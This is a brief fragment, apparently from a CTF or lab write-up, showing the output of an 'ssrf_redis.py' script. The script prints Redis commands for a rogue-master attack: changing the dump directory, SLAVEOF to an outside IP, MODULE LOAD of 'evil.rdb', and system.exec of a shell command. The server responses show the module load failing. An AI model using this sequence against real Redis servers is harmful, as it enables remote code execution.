 ➜  0_myScript python3 ssrf_redis.py
auth root
config set dir /tmp
config set dbfilename evil.rdb
SLAVEOF 47.115.227.70 2100
MODULE LOAD /tmp/evil.rdb
system.exec 'nl /*'
quit

string(201) "+OK
+OK
+OK
+OK Already connected to specified master
-ERR Error loading the extension. Please check the server logs.
-ERR unknown command `system.exec`, with args beginning with: `nl /*`,
+OK
"